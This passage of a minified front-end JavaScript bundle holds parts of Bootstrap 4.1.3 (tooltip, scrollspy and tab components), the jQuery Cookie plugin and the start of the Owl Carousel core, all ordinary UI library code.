m.enable=function(){this._isEnabled=!0},m.disable=function(){this._isEnabled=!1},m.toggleEnabled=function(){this._isEnabled=!this._isEnabled},m.toggle=function(e){if(this._isEnabled)if(e){var n=this.constructor.DATA_KEY,i=t(e.currentTarget).data(n);i||(i=new this.constructor(e.currentTarget,this._getDelegateConfig()),t(e.currentTarget).data(n,i)),i._activeTrigger.click=!i._activeTrigger.click,i._isWithActiveTrigger()?i._enter(null,i):i._leave(null,i)}else{if(t(this.getTipElement()).hasClass(d.SHOW))return void this._leave(null,this);this._enter(null,this)}},m.dispose=function(){clearTimeout(this._timeout),t.removeData(this.element,this.constructor.DATA_KEY),t(this.element).off(this.constructor.EVENT_KEY),t(this.element).closest(".modal").off("hide.bs.modal"),this.tip&&t(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,null!==this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},m.show=function(){var e=this;if("none"===t(this.element).css("display"))throw new Error("Please use show on visible elements");var i=t.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){t(this.element).trigger(i);var r=t.contains(this.element.ownerDocument.documentElement,this.element);if(i.isDefaultPrevented()||!r)return;var o=this.getTipElement(),s=a.getUID(this.constructor.NAME);o.setAttribute("id",s),this.element.setAttribute("aria-describedby",s),this.setContent(),this.config.animation&&t(o).addClass(d.FADE);var l="function"==typeof this.config.placement?this.config.placement.call(this,o,this.element):this.config.placement,c=this._getAttachment(l);this.addAttachmentClass(c);var u=!1===this.config.container?document.body:t(document).find(this.config.container);t(o).data(this.constructor.DATA_KEY,this),t.contains(this.element.ownerDocument.documentElement,this.tip)||t(o).appendTo(u),t(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new n(this.element,o,{placement:c,modifiers:{offset:{offset:this.config.offset},flip:{behavior:this.config.fallbackPlacement},arrow:{element:_.ARROW},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(t){t.originalPlacement!==t.placement&&e._handlePopperPlacementChange(t)},onUpdate:function(t){e._handlePopperPlacementChange(t)}}),t(o).addClass(d.SHOW),"ontouchstart"in document.documentElement&&t(document.body).children().on("mouseover",null,t.noop);var h=function(){e.config.animation&&e._fixTransition();var n=e._hoverState;e._hoverState=null,t(e.element).trigger(e.constructor.Event.SHOWN),n===f.OUT&&e._leave(null,e)};if(t(this.tip).hasClass(d.FADE)){var g=a.getTransitionDurationFromElement(this.tip);t(this.tip).one(a.TRANSITION_END,h).emulateTransitionEnd(g)}else h()}},m.hide=function(e){var n=this,i=this.getTipElement(),r=t.Event(this.constructor.Event.HIDE),o=function(){n._hoverState!==f.SHOW&&i.parentNode&&i.parentNode.removeChild(i),n._cleanTipClass(),n.element.removeAttribute("aria-describedby"),t(n.element).trigger(n.constructor.Event.HIDDEN),null!==n._popper&&n._popper.destroy(),e&&e()};if(t(this.element).trigger(r),!r.isDefaultPrevented()){if(t(i).removeClass(d.SHOW),"ontouchstart"in document.documentElement&&t(document.body).children().off("mouseover",null,t.noop),this._activeTrigger[p.CLICK]=!1,this._activeTrigger[p.FOCUS]=!1,this._activeTrigger[p.HOVER]=!1,t(this.tip).hasClass(d.FADE)){var s=a.getTransitionDurationFromElement(i);t(i).one(a.TRANSITION_END,o).emulateTransitionEnd(s)}else o();this._hoverState=""}},m.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},m.isWithContent=function(){return Boolean(this.getTitle())},m.addAttachmentClass=function(e){t(this.getTipElement()).addClass("bs-tooltip-"+e)},m.getTipElement=function(){return this.tip=this.tip||t(this.config.template)[0],this.tip},m.setContent=function(){var e=this.getTipElement();this.setElementContent(t(e.querySelectorAll(_.TOOLTIP_INNER)),this.getTitle()),t(e).removeClass(d.FADE+" "+d.SHOW)},m.setElementContent=function(e,n){var i=this.config.html;"object"==typeof n&&(n.nodeType||n.jquery)?i?t(n).parent().is(e)||e.empty().append(n):e.text(t(n).text()):e[i?"html":"text"](n)},m.getTitle=function(){var t=this.element.getAttribute("data-original-title");return t||(t="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),t},m._getAttachment=function(t){return u[t.toUpperCase()]},m._setListeners=function(){var e=this;this.config.trigger.split(" ").forEach(function(n){if("click"===n)t(e.element).on(e.constructor.Event.CLICK,e.config.selector,function(t){return e.toggle(t)});else if(n!==p.MANUAL){var i=n===p.HOVER?e.constructor.Event.MOUSEENTER:e.constructor.Event.FOCUSIN,r=n===p.HOVER?e.constructor.Event.MOUSELEAVE:e.constructor.Event.FOCUSOUT;t(e.element).on(i,e.config.selector,function(t){return e._enter(t)}).on(r,e.config.selector,function(t){return e._leave(t)})}t(e.element).closest(".modal").on("hide.bs.modal",function(){return e.hide()})}),this.config.selector?this.config=s({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},m._fixTitle=function(){var t=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!==t)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},m._enter=function(e,n){var i=this.constructor.DATA_KEY;(n=n||t(e.currentTarget).data(i))||(n=new this.constructor(e.currentTarget,this._getDelegateConfig()),t(e.currentTarget).data(i,n)),e&&(n._activeTrigger["focusin"===e.type?p.FOCUS:p.HOVER]=!0),t(n.getTipElement()).hasClass(d.SHOW)||n._hoverState===f.SHOW?n._hoverState=f.SHOW:(clearTimeout(n._timeout),n._hoverState=f.SHOW,n.config.delay&&n.config.delay.show?n._timeout=setTimeout(function(){n._hoverState===f.SHOW&&n.show()},n.config.delay.show):n.show())},m._leave=function(e,n){var i=this.constructor.DATA_KEY;(n=n||t(e.currentTarget).data(i))||(n=new this.constructor(e.currentTarget,this._getDelegateConfig()),t(e.currentTarget).data(i,n)),e&&(n._activeTrigger["focusout"===e.type?p.FOCUS:p.HOVER]=!1),n._isWithActiveTrigger()||(clearTimeout(n._timeout),n._hoverState=f.OUT,n.config.delay&&n.config.delay.hide?n._timeout=setTimeout(function(){n._hoverState===f.OUT&&n.hide()},n.config.delay.hide):n.hide())},m._isWithActiveTrigger=function(){for(var t in this._activeTrigger)if(this._activeTrigger[t])return!0;return!1},m._getConfig=function(n){return"number"==typeof(n=s({},this.constructor.Default,t(this.element).data(),"object"==typeof n&&n?n:{})).delay&&(n.delay={show:n.delay,hide:n.delay}),"number"==typeof n.title&&(n.title=n.title.toString()),"number"==typeof n.content&&(n.content=n.content.toString()),a.typeCheckConfig(e,n,this.constructor.DefaultType),n},m._getDelegateConfig=function(){var t={};if(this.config)for(var e in this.config)this.constructor.Default[e]!==this.config[e]&&(t[e]=this.config[e]);return t},m._cleanTipClass=function(){var e=t(this.getTipElement()),n=e.attr("class").match(l);null!==n&&n.length&&e.removeClass(n.join(""))},m._handlePopperPlacementChange=function(t){var e=t.instance;this.tip=e.popper,this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(t.placement))},m._fixTransition=function(){var e=this.getTipElement(),n=this.config.animation;null===e.getAttribute("x-placement")&&(t(e).removeClass(d.FADE),this.config.animation=!1,this.hide(),this.show(),this.config.animation=n)},o._jQueryInterface=function(e){return this.each(function(){var n=t(this).data("bs.tooltip"),i="object"==typeof e&&e;if((n||!/dispose|hide/.test(e))&&(n||(n=new o(this,i),t(this).data("bs.tooltip",n)),"string"==typeof e)){if(void 0===n[e])throw new TypeError('No method named "'+e+'"');n[e]()}})},r(o,null,[{key:"VERSION",get:function(){return"4.1.3"}},{key:"Default",get:function(){return h}},{key:"NAME",get:function(){return e}},{key:"DATA_KEY",get:function(){return"bs.tooltip"}},{key:"Event",get:function(){return g}},{key:"EVENT_KEY",get:function(){return i}},{key:"DefaultType",get:function(){return c}}]),o}();return t.fn[e]=m._jQueryInterface,t.fn[e].Constructor=m,t.fn[e].noConflict=function(){return t.fn[e]=o,m._jQueryInterface},m}(e),g=function(t){var e="scrollspy",n=t.fn[e],i={offset:10,method:"auto",target:""},o={offset:"number",method:"string",target:"(string|element)"},l={ACTIVATE:"activate.bs.scrollspy",SCROLL:"scroll.bs.scrollspy",LOAD_DATA_API:"load.bs.scrollspy.data-api"},c={DROPDOWN_ITEM:"dropdown-item",DROPDOWN_MENU:"dropdown-menu",ACTIVE:"active"},u={DATA_SPY:'[data-spy="scroll"]',ACTIVE:".active",NAV_LIST_GROUP:".nav, .list-group",NAV_LINKS:".nav-link",NAV_ITEMS:".nav-item",LIST_ITEMS:".list-group-item",DROPDOWN:".dropdown",DROPDOWN_ITEMS:".dropdown-item",DROPDOWN_TOGGLE:".dropdown-toggle"},h={OFFSET:"offset",POSITION:"position"},f=function(){function n(e,n){var i=this;this._element=e,this._scrollElement="BODY"===e.tagName?window:e,this._config=this._getConfig(n),this._selector=this._config.target+" "+u.NAV_LINKS+","+this._config.target+" "+u.LIST_ITEMS+","+this._config.target+" "+u.DROPDOWN_ITEMS,this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,t(this._scrollElement).on(l.SCROLL,function(t){return i._process(t)}),this.refresh(),this._process()}var f=n.prototype;return f.refresh=function(){var e=this,n=this._scrollElement===this._scrollElement.window?h.OFFSET:h.POSITION,i="auto"===this._config.method?n:this._config.method,r=i===h.POSITION?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight();[].slice.call(document.querySelectorAll(this._selector)).map(function(e){var n,o=a.getSelectorFromElement(e);if(o&&(n=document.querySelector(o)),n){var s=n.getBoundingClientRect();if(s.width||s.height)return[t(n)[i]().top+r,o]}return null}).filter(function(t){return t}).sort(function(t,e){return t[0]-e[0]}).forEach(function(t){e._offsets.push(t[0]),e._targets.push(t[1])})},f.dispose=function(){t.removeData(this._element,"bs.scrollspy"),t(this._scrollElement).off(".bs.scrollspy"),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},f._getConfig=function(n){if("string"!=typeof(n=s({},i,"object"==typeof n&&n?n:{})).target){var r=t(n.target).attr("id");r||(r=a.getUID(e),t(n.target).attr("id",r)),n.target="#"+r}return a.typeCheckConfig(e,n,o),n},f._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},f._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},f._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},f._process=function(){var t=this._getScrollTop()+this._config.offset,e=this._getScrollHeight(),n=this._config.offset+e-this._getOffsetHeight();if(this._scrollHeight!==e&&this.refresh(),t>=n){var i=this._targets[this._targets.length-1];this._activeTarget!==i&&this._activate(i)}else{if(this._activeTarget&&t<this._offsets[0]&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(var r=this._offsets.length;r--;){this._activeTarget!==this._targets[r]&&t>=this._offsets[r]&&(void 0===this._offsets[r+1]||t<this._offsets[r+1])&&this._activate(this._targets[r])}}},f._activate=function(e){this._activeTarget=e,this._clear();var n=this._selector.split(",");n=n.map(function(t){return t+'[data-target="'+e+'"],'+t+'[href="'+e+'"]'});var i=t([].slice.call(document.querySelectorAll(n.join(","))));i.hasClass(c.DROPDOWN_ITEM)?(i.closest(u.DROPDOWN).find(u.DROPDOWN_TOGGLE).addClass(c.ACTIVE),i.addClass(c.ACTIVE)):(i.addClass(c.ACTIVE),i.parents(u.NAV_LIST_GROUP).prev(u.NAV_LINKS+", "+u.LIST_ITEMS).addClass(c.ACTIVE),i.parents(u.NAV_LIST_GROUP).prev(u.NAV_ITEMS).children(u.NAV_LINKS).addClass(c.ACTIVE)),t(this._scrollElement).trigger(l.ACTIVATE,{relatedTarget:e})},f._clear=function(){var e=[].slice.call(document.querySelectorAll(this._selector));t(e).filter(u.ACTIVE).removeClass(c.ACTIVE)},n._jQueryInterface=function(e){return this.each(function(){var i=t(this).data("bs.scrollspy");if(i||(i=new n(this,"object"==typeof e&&e),t(this).data("bs.scrollspy",i)),"string"==typeof e){if(void 0===i[e])throw new TypeError('No method named "'+e+'"');i[e]()}})},r(n,null,[{key:"VERSION",get:function(){return"4.1.3"}},{key:"Default",get:function(){return i}}]),n}();return t(window).on(l.LOAD_DATA_API,function(){for(var e=[].slice.call(document.querySelectorAll(u.DATA_SPY)),n=e.length;n--;){var i=t(e[n]);f._jQueryInterface.call(i,i.data())}}),t.fn[e]=f._jQueryInterface,t.fn[e].Constructor=f,t.fn[e].noConflict=function(){return t.fn[e]=n,f._jQueryInterface},f}(e),d=function(t){var e=t.fn.tab,n={HIDE:"hide.bs.tab",HIDDEN:"hidden.bs.tab",SHOW:"show.bs.tab",SHOWN:"shown.bs.tab",CLICK_DATA_API:"click.bs.tab.data-api"},i={DROPDOWN_MENU:"dropdown-menu",ACTIVE:"active",DISABLED:"disabled",FADE:"fade",SHOW:"show"},o={DROPDOWN:".dropdown",NAV_LIST_GROUP:".nav, .list-group",ACTIVE:".active",ACTIVE_UL:"> li > .active",DATA_TOGGLE:'[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',DROPDOWN_TOGGLE:".dropdown-toggle",DROPDOWN_ACTIVE_CHILD:"> .dropdown-menu .active"},s=function(){function e(t){this._element=t}var s=e.prototype;return s.show=function(){var e=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&t(this._element).hasClass(i.ACTIVE)||t(this._element).hasClass(i.DISABLED))){var r,s,l=t(this._element).closest(o.NAV_LIST_GROUP)[0],c=a.getSelectorFromElement(this._element);if(l){var u="UL"===l.nodeName?o.ACTIVE_UL:o.ACTIVE;s=t.makeArray(t(l).find(u)),s=s[s.length-1]}var h=t.Event(n.HIDE,{relatedTarget:this._element}),f=t.Event(n.SHOW,{relatedTarget:s});if(s&&t(s).trigger(h),t(this._element).trigger(f),!f.isDefaultPrevented()&&!h.isDefaultPrevented()){c&&(r=document.querySelector(c)),this._activate(this._element,l);var g=function(){var i=t.Event(n.HIDDEN,{relatedTarget:e._element}),r=t.Event(n.SHOWN,{relatedTarget:s});t(s).trigger(i),t(e._element).trigger(r)};r?this._activate(r,r.parentNode,g):g()}}},s.dispose=function(){t.removeData(this._element,"bs.tab"),this._element=null},s._activate=function(e,n,r){var s,l=this,c=(s="UL"===n.nodeName?t(n).find(o.ACTIVE_UL):t(n).children(o.ACTIVE))[0],u=r&&c&&t(c).hasClass(i.FADE),h=function(){return l._transitionComplete(e,c,r)};if(c&&u){var f=a.getTransitionDurationFromElement(c);t(c).one(a.TRANSITION_END,h).emulateTransitionEnd(f)}else h()},s._transitionComplete=function(e,n,r){if(n){t(n).removeClass(i.SHOW+" "+i.ACTIVE);var s=t(n.parentNode).find(o.DROPDOWN_ACTIVE_CHILD)[0];s&&t(s).removeClass(i.ACTIVE),"tab"===n.getAttribute("role")&&n.setAttribute("aria-selected",!1)}if(t(e).addClass(i.ACTIVE),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!0),a.reflow(e),t(e).addClass(i.SHOW),e.parentNode&&t(e.parentNode).hasClass(i.DROPDOWN_MENU)){var l=t(e).closest(o.DROPDOWN)[0];if(l){var c=[].slice.call(l.querySelectorAll(o.DROPDOWN_TOGGLE));t(c).addClass(i.ACTIVE)}e.setAttribute("aria-expanded",!0)}r&&r()},e._jQueryInterface=function(n){return this.each(function(){var i=t(this),r=i.data("bs.tab");if(r||(r=new e(this),i.data("bs.tab",r)),"string"==typeof n){if(void 0===r[n])throw new TypeError('No method named "'+n+'"');r[n]()}})},r(e,null,[{key:"VERSION",get:function(){return"4.1.3"}}]),e}();return t(document).on(n.CLICK_DATA_API,o.DATA_TOGGLE,function(e){e.preventDefault(),s._jQueryInterface.call(t(this),"show")}),t.fn.tab=s._jQueryInterface,t.fn.tab.Constructor=s,t.fn.tab.noConflict=function(){return t.fn.tab=e,s._jQueryInterface},s}(e);!function(t){if(void 0===t)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var e=t.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1===e[0]&&9===e[1]&&e[2]<1||e[0]>=4)throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}(e),t.Util=a,t.Alert=l,t.Button=c,t.Collapse=u,t.Dropdown=h,t.Scrollspy=g,t.Tab=d,t.Tooltip=f,Object.defineProperty(t,"__esModule",{value:!0})});
/*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e("object"==typeof exports?require("jquery"):jQuery)}(function(e){function n(e){return c.raw?e:encodeURIComponent(e)}function i(e){return c.raw?e:decodeURIComponent(e)}function o(e){return n(c.json?JSON.stringify(e):String(e))}function r(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(u," ")),c.json?JSON.parse(e):e}catch(n){}}function t(n,i){var o=c.raw?n:r(n);return e.isFunction(i)?i(o):o}var u=/\+/g,c=e.cookie=function(r,u,f){if(u!==undefined&&!e.isFunction(u)){if("number"==typeof(f=e.extend({},c.defaults,f)).expires){var d=f.expires,a=f.expires=new Date;a.setTime(+a+864e5*d)}return document.cookie=[n(r),"=",o(u),f.expires?"; expires="+f.expires.toUTCString():"",f.path?"; path="+f.path:"",f.domain?"; domain="+f.domain:"",f.secure?"; secure":""].join("")}for(var p=r?undefined:{},s=document.cookie?document.cookie.split("; "):[],m=0,x=s.length;m<x;m++){var k=s[m].split("="),l=i(k.shift()),j=k.join("=");if(r&&r===l){p=t(j,u);break}r||(j=t(j))===undefined||(p[l]=j)}return p};c.defaults={},e.removeCookie=function(n,i){return e.cookie(n)!==undefined&&(e.cookie(n,"",e.extend({},i,{expires:-1})),!e.cookie(n))}});
!function(t,e,i,s){function n(e,i){this.settings=null,this.options=t.extend({},n.Defaults,i),this.$element=t(e),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},t.each(["onResize","onThrottledResize"],t.proxy(function(e,i){this._handlers[i]=t.proxy(this[i],this)},this)),t.each(n.Plugins,t.proxy(function(t,e){this._plugins[t.charAt(0).toLowerCase()+t.slice(1)]=new e(this)},this)),t.each(n.Workers,t.proxy(function(e,i){this._pipe.push({filter:i.filter,run:t.proxy(i.run,this)})},this)),this.setup(),this.initialize()}n.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:e,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},n.Width={Default:"default",Inner:"inner",Outer:"outer"},n.Type={Event:"event",State:"state"},n.Plugins={},n.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(t){t.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(t){var e=this.settings.margin||"",i=!this.settings.autoWidth,s=this.settings.rtl,n={width:"auto","margin-left":s?e:"","margin-right":s?"":e};!i&&this.$stage.children().css(n),t.css=n}},{filter:["width","items","settings"],run:function(t){var e=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,i=null,s=this._items.length,n=!this.settings.autoWidth,o=[];for(t.items={merge:!1,width:e};s--;)i=this._mergers[s],i=this.settings.mergeFit&&Math.min(i,this.settings.items)||i,t.items.merge=i>1||t.items.merge,o[s]=n?e*i:this._items[s].width();this._widths=o}},{filter:["items","settings"],run:function(){var e=[],i=this._items,s=this.settings,n=Math.max(2*s.items,4),o=2*Math.ceil(i.length/2),r=s.loop&&i.length?s.rewind?n:Math.max(n,o):0,a="",h="";for(r/=2;r>0;)e.push(this.normalize(e.length/2,!0)),a+=i[e[e.length-1]][0].outerHTML,e.push(this.normalize(i.length-1-(e.length-1)/2,!0)),h=i[e[e.length-1]][0].outerHTML+h,r-=1;this._clones=e,t(a).addClass("cloned").appendTo(this.$stage),t(h).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var t=this.settings.rtl?1:-1,e=this._clones.length+this._items.length,i=-1,s=0,n=0,o=[];++i<e;)s=o[i-1]||0,n=this._widths[this.relative(i)]+this.settings.margin,o.push(s+n*t);this._coordinates=o}},{filter:["width","items","settings"],run:function(){var t=this.settings.stagePadding,e=this._coordinates,i={width:Math.ceil(Math.abs(e[e.length-1]))+2*t,"padding-left":t||"","padding-right":t||""};this.$stage.css(i)}},{filter:["width","items","settings"],run:function(t){var e=this._coordinates.length,i=!this.settings.autoWidth,s=this.$stage.children();if(i&&t.items.merge)for(;e--;)t.css.width=this._widths[this.relative(e)],s.eq(e).css(t.css);else i&&(t.css.width=t.items.width,s.css(t.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(t){t.current=t.current?this.$stage.children().index(t.current):0,t.current=Math.max(this.minimum(),Math.min(this.maximum(),t.current)),this.reset(t.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var t,e,i,s,n=this.settings.rtl?1:-1,o=2*this.settings.stagePadding,r=this.coordinates(this.current())+o,a=r+this.width()*n,h=[];for(i=0,s=this._coordinates.length;i<s;i++)t=this._coordinates[i-1]||0,e=Math.abs(this._coordinates[i])+o*n,(this.op(t,"<=",r)&&this.op(t,">",a)||this.op(e,"<",r)&&this.op(e,">",a))&&h.push(i);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+h.join("), :eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],n.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=t("<"+this.settings.stageElement+">",{class:this.settings.stageClass}).wrap(t("<div/>",{class:this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},n.prototype.initializeItems=function(){var e=this.$element.find(".owl-item");if(e.length)return this._items=e.get().map(function(e){return t(e)}),this._mergers=this._items.map(function(){return 1}),void this.refresh();this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass)},n.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var t,e,i;t=this.$element.find("img"),e=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:void 0,i=this.$element.children(e).width(),t.length&&i<=0&&this.preloadAutoWidthImages(t)}this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},n.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},n.prototype.setup=function(){var e=this.viewport(),i=this.options.responsive,s=-1,n=null;i?(t.each(i,function(t){t<=e&&t>s&&(s=Number(t))}),"function"==typeof(n=t.extend({},this.options,i[s])).stagePadding&&(n.stagePadding=n.stagePadding()),delete n.responsive,n.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+s))):n=t.extend({},this.options),this.trigger("change",{property:{name:"settings",value:n}}),this._breakpoint=s,this.settings=n,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},n.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},n.prototype.prepare=function(e){var i=this.trigger("prepare",{content:e});return i.data||(i.data=t("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(e)),this.trigger("prepared",{content:i.data}),i.data},n.prototype.update=function(){for(var e=0,i=this._pipe.length,s=t.proxy(function(t){return this[t]},this._invalidated),n={};e<i;)(this._invalidated.all||t.grep(this._pipe[e].filter,s).length>0)&&this._pipe[e].run(n),e++;this._invalidated={},!this.is("valid")&&this.enter("valid")},n.prototype.width=function(t){switch(t=t||n.Width.Default){case n.Width.Inner:case n.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},n.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},n.prototype.onThrottledResize=function(){e.clearTimeout(this.resizeTimer),this.resizeTimer=e.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},n.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},n.prototype.registerEventHandlers=function(){t.support.transition&&this.$stage.on(t.support.transition.end+".owl.core",t.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(e,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",t.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",t.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",t.proxy(this.onDragEnd,this)))},n.prototype.onDragStart=function(e){var s=null;3!==e.which&&(t.support.transform?s={x:(s=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","))[16===s.length?12:4],y:s[16===s.length?13:5]}:(s=this.$stage.position(),s={x:this.settings.rtl?s.left+this.$stage.width()-this.width()+this.settings.margin:s.left,y:s.top}),this.is("animating")&&(t.support.transform?this.animate(s.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===e.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=t(e.target),this._drag.stage.start=s,this._drag.stage.current=s,this._drag.pointer=this.pointer(e),t(i).on("mouseup.owl.core touchend.owl.core",t.proxy(this.onDragEnd,this)),t(i).one("mousemove.owl.core touchmove.owl.core",t.proxy(function(e){var s=this.difference(this._drag.pointer,this.pointer(e));t(i).on("mousemove.owl.core touchmove.owl.core",t.proxy(this.onDragMove,this)),Math.abs(s.x)<Math.abs(s.y)&&this.is("valid")||(e.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},n.prototype.onDragMove=function(t){var e=null,i=null,s=null,n=this.difference(this._drag.pointer,this.pointer(t)),o=this.difference(this._drag.stage.start,n);this.is("dragging")&&(t.preventDefault(),this.settings.loop?(e=this.coordinates(this.minimum()),i=this.coordinates(this.maximum()+1)-e,o.x=((o.x-e)%i+i)%i+e):(e=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),i=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),s=this.settings.pullDrag?-1*n.x/5:0,o.x=Math.max(Math.min(o.x,e+s),i+s)),this._drag.stage.current=o,this.animate(o.x))},n.prototype.onDragEnd=function(e){var s=this.difference(this._drag.pointer,this.pointer(e)),n=this._drag.stage.current,o=s.x>0^this.settings.rtl?"left":"right";t(i).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==s.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(n.x,0!==s.x?o:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=o,(Math.abs(s.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},n.prototype.closest=function(e,i){var s=-1,n=this.width(),o=this.coordinates();return this.settings.freeDrag||t.each(o,t.proxy(function(t,r){return"left"===i&&e>r-30&&e<r+30?s=t:"right"===i&&e>r-n-30&&e<r-n+30?s=t+1:this.op(e,"<",r)&&this.op(e,">",void 0!==o[t+1]?o[t+1]:r-n)&&(s="left"===i?t+1:t),-1===s},this)),this.settings.loop||(this.op(e,">",o[this.minimum()])?s=e=this.minimum():this.op(e,"<",o[this.maximum()])&&(s=e=this.maximum())),s},n.prototype.animate=function(e){var i=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),i&&(this.enter("animating"),this.trigger("translate")),t.support.transform3d&&t.support.transition?this.$stage.css({transform:"translate3d("+e+"px,0px,0px)",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" "+this.settings.slideTransition:"")}):i?this.$stage.animate({left:e+"px"},this.speed(),this.settings.fallbackEasing,t.proxy(this.onTransitionEnd,this)):this.$stage.css({left:e+"px"})},n.prototype.is=function(t){return 